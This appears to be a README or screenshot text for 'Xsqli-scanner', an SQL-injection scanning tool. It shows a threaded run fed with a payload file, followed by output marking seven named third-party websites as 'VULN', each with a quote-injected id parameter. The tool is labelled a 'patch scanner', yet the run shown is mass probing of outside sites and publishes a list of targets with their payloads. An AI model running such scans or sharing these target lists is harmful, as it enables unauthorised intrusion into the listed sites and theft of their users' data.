 Xsqli-scanner
</>Code by Mr.X</>
[+] Xsqli-scanner - SQL Injection Patch Scanner [+]
[!] Enter Website files: /sdcard/sql.txt
[!] Input Parameter File (Mysql.txt): Mysql.txt
[!] Input SQLi Payload File (PayLoad.txt): PayLoad.txt
[!] Enter number of threads (10-20): 12
[!] Starting Scanning [!]
[+] VULN: http://www.meggieschneider.com/php/detail.php?id=48/trainers
.php?id='
[+] VULN: https://www.reomart.com.au/product.php?id=51%27/trainers.php
?id='
[+] VULN: https://www.revel.com.hk/en/product.php?id=98&pid=64/trainer
s.php?id='
[+] VULN: http://www.embryohotel.com/room-detail.php?id=1/trainers.php
?id='
[+] VULN: https://lghk.com/product.php?id=58&pid=7/trainers.php?id='
[+] VULN: http://www.royalporcelain.co.th/giftset-detail.php?id=129999
99.9%27/trainers.php?id='
[+] VULN: http://www.thepurrcompany.com/cat-articles/linking-info.php?
id=7/trainers.php?id='